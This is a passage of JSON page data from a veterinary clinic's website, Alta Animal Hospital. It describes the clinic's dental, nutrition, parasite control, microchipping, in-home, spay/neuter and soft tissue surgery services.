visible on examination alone.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tooth Extractions","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We make every effort to save teeth that we feel have a chance to be successfully treated. In many circumstances, however, periodontal disease is so advanced that treatment without extraction is unsuccessful. We only extract teeth that in the doctor's opinion are beyond saving. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Minor Oral Surgery ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Many teeth require oral surgery to safely remove each individual root. We have extensive training and experience to perform these procedures properly. Pain medications are administered in clinic and provided for in-home aftercare.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6P7YZZTy5N0xXyCURL7AQ2"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Toothbrush","title":"Dog getting its teeth brushed with toothbrush ","altText":"Dog getting its teeth brushed with toothbrush ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-ToothBrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3epbzJhWNCARSO2sxvm1bP/360f3ca8fecf0aba57932fabb82d0e07/NVA-Clinic-Dog-ToothBrush.jpg","size":258178,"width":1920,"height":1280,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5E7balDcMjLMWrK0ax65Jv"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1D5g69cDJnVhhKAiHl4XQt"},"serviceName":"Diet \u0026 Nutrition","serviceUrl":"diet-nutrition","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why is maintaining a healthy weight important?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.\n \nThe best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When is a diet change needed? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How diet \u0026 nutrition can help your pet ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"pet allergies","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"itching and scratching","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"dull coat","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"arthritis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"joint and hip problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"intestinal disorders","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3gRlZcRxRrpipRDrB7uTeT"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Food","title":null,"altText":"A large black dog eating from a bowl of food inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg","size":191784,"width":1029,"height":684,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"cn8dnO1JF87cdbxzOJmyl"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4UBlYJINPf1UnHPsAzQE4S"},"serviceName":"Parasite Control (Fleas, Ticks \u0026 Heartworms)","serviceUrl":"parasite-control-fleas-ticks-heartworms","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Parasites such as fleas and ticks can be very damaging to your pet’s health. Preventive measures should be taken year-round to inhibit potential outbreaks.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The idea of your pet being infested with parasites is a disturbing thought, but it’s also a medical issue that can have serious consequences. Parasites can diminish quality of life and even cause life-threatening health issues. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Common internal parasites include heartworms, roundworms, hookworms, whipworms and tapeworms. The most frequent external parasites include fleas and ticks. Your pet should be free from parasites, both internal and external.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why are parasites dangerous?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fleas are small, wingless, brown, fast moving insects you can see in your pet’s fur. Some animals are allergic to the saliva of fleas, which can cause inflammation and more discomfort. If ingested while your pet is grooming themselves, fleas can transmit an intestinal parasite called tapeworm. Flea infestations can lead to anemia and fleas are also capable of transmitting serious diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ticks are members of the spider family and live in cracks and crevices in the home or outside in vegetation such as grassy meadows, woods, brush, and weeds. Some tick bites only cause mild irritation or swelling at the site, but other tick bites can infect your pet with serious illnesses. If left untreated, these diseases, such as lyme, can lead to more severe health problems or even be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Note","nodeType":"text"},{"data":{},"marks":[],"value":": If you see a tick and cannot remove it, we will gladly help you. Call us immediately to limit the impact of  the tick's attachment. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Heartworms are transmitted when an infected mosquito bites your pet. Heartworms are parasites that live in the heart and its surrounding blood vessels. The adult heartworm produces offspring called microfilariae, which circulate in the pet’s blood. Unrecognized and untreated heartworm infections can be fatal.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I seek treatment for parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Fleas:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is showing signs of fleas such as continuous scratching, gnawing or licking, schedule an appointment immediately. Additionally, flea dirt, the byproduct of fleas that looks like coffee grounds or pepper, can usually be seen by looking at your pet’s abdomen or by combing your pet’s coat with a fine-tooth comb.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Ticks:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you see a tick on your pet, do not try and burn it off with a match. This does not work and could harm your pet. It’s much safer to have one of our trained professionals remove the tick for you. Make an appointment with us immediately to limit the impact of the tick.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Heartworm Disease:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The best treatment for heartworms is prevention. One of the most common and effective prevention methods is a monthly oral medication. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The parasite is transmitted through mosquito bites and usually the pet shows no signs for months. Later symptoms include difficulty breathing, coughing, weight loss, tiring easily and listlessness. In many cases pets do not show outward signs until advanced stages of the disease. An annual blood test is recommended to screen for heartworms. This disease can be treated if found early, but it can be costly.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I prevent parasites?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary team is happy to help you choose the correct preventive regimen based on your pet’s risk factors and health status. It is important to discuss with us yearly which pest control products are ideal for your household based on the everyday life of your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"xobX13DYpeljiTnseD32i"},"name":"IMAGE CONTAINER- MASTER Clinic -Cat-Staff","title":null,"altText":"Cat sitting on a table being looked at by vet ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4tFT2GiIIyWeQpQMstePCc/38c0dd6483127b1045af17b4cbac7210/parasite-control-cat-exam.jpg","size":202496,"width":1908,"height":1273,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2aC1SDDo59gbQRi1Mc537x"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3TbrqOHT3Gr8fa9Fc8FVpv"},"serviceName":"In-Home Services","serviceUrl":"in-home-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Alta Animal Hospital, we offer professional in-home veterinary care to ensure your pet's comfort, whether they’re senior, adjusting to a new home, or simply prefer a stress-free environment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Alta Animal Hospital, we understand that some pets feel most comfortable in their own homes. That's why we’re pleased to offer professional veterinary care in the comfort and convenience of your home. Whether you have a senior pet who finds traveling difficult, a new puppy or kitten adjusting to their surroundings, or simply prefer a less stressful environment for routine care, our in-home services are designed with you and your pet in mind.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Our in-home care services include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Comprehensive wellness exams","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations and preventive care","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Senior pet evaluations","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"End-of-life care and euthanasia services","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our dedicated and highly skilled team is committed to providing your pet with the same exceptional care they receive at our clinic, right in the comfort of your home. Call or text us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: 208-233-0936"},"content":[{"nodeType":"text","value":"208-233-0936","marks":[],"data":{}}]},{"nodeType":"text","value":" to schedule your in-home visit and experience compassionate veterinary care delivered to your doorstep.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please note that in-home care services are currently available exclusively in the Pocatello area.\nA $95 travel fee applies to all home visits and is due at the time of scheduling. This fee is non-refundable for cancellations made less than 24 hours prior to the appointment.","marks":[{"type":"italic"},{"type":"bold"}],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2N6JsLPmbv5dBTdaaLYKcu"},"name":"IMAGE CONTAINER - MASTER - SECONDARY HERO - HOME - Dog and cat sleeping on bed ","title":null,"altText":"Dog and cat sleeping on bed ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - SECONDARY HERO - HOME - Dog and cat sleeping on bed ","url":"https://images.ctfassets.net/rt5zmd3ipxai/1dj99nqhxd6dT4VdqHQ5hw/3e5a583d6cbdff8b6fcba233a31488c5/SecondaryHero-Dog-Cat-Sleeping-AdobeStock_284365935.jpg","size":189200,"width":1600,"height":438,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"6iIL3e1lFyeX3LPynK2VhX"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6StYRJ1vqYwuPdG2LzV0lh"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6UbBxFdYxn95xk2ffbaJhE"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is a spay or neutering surgery performed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well\nas feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the\nprocedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down inside","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Cat-Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/4FSdMp4pzmnX4pXziaHlOx/972b7e0976f91cd4fcc544a2c9736f71/NVA-MASTER-SERVICE-CARD-Spay-Neuter-Cat-compressed.png","size":662938,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4jPGIy0uXJfqvqSWTb87nK"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3wdCSu9QlCo5GRou9L4f66"},"serviceName":"Soft Tissue Surgery","serviceUrl":"soft-tissue-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We perform soft tissue surgery for a number of medical reasons. This common surgery can be used for most anything non-joint or bone related.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgery is any surgery non-joint or bone related, and can include ear, nose and throat, cardio-thoracic, hepatic, gastrointestinal, urogenital, skin reconstructive and oncological surgeries. If soft tissue surgery is recommended for your pet, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need soft tissue surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary soft tissue surgery is recommended for a variety of reasons. The most common soft tissue surgeries for animals are hernia repairs and mass removals. More advanced soft tissue surgeries include cystotomy, abdominal exploratory surgery, and splenectomy.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would soft tissue surgery be needed?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Soft tissue surgeries are used for a wide array of medical conditions. These include \"routine\" procedures such as mass removals, trauma, and emergency surgery, wound management, and reconstructive procedures.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you care for my pet during surgery?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians adhere to the highest level of care standards for all surgical procedures. Our highly skilled doctors place the utmost emphasis on pain management to ensure your pet is safe and comfortable throughout the treatment process. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6U1VNhdJedqskWDl3EHaqf"},"name":"IMAGE CONTAINER- MASTER Clinic- Dog-Cone","title":null,"altText":"Dog with cone around its neck being held by staff member","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic- 